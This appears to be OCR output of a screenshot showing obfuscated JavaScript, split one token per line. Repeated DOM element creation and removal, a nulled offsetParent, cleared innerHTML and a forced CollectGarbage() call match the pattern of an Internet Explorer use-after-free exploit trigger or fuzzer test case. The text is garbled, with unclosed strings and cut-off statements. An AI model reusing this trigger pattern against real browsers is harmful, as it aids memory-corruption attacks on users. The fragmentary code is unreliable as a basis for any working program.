
SRiEqhQyRtWJhQdaNv.
appendChild
(
document.
createElement
(
'
MUtxSrvIJEomevjeaL.
appendChild
(
document.
createElement
(
'
MUtxSrvIJEomevjeaL.
appendChild
(
document.
createElement
(
'
try
{
    uwzebirWrYzMIjcXro.
offsetParent
=
null
;
}
catch
(
e
)
{
}
SRiEqhQyRtWJhQdaNv.
innerHTML
=
""
;
uwzebirWrYzMIjcXro.
appendChild
(
document.
createElement
(
'
MUtxSrvIJEomevjeaL.
innerHTML
=
""
;
CollectGarbage
(
)
;
try
{
    ZJEcOsOsoyXPJkgroX 
=
 document.
getElementById
(
'XFWqz
    ZJEcOsOsoyXPJkgroX.
values
=
 HQOHLXdECxyyqRIfdZ
;
}
catch
(
e
)
{
}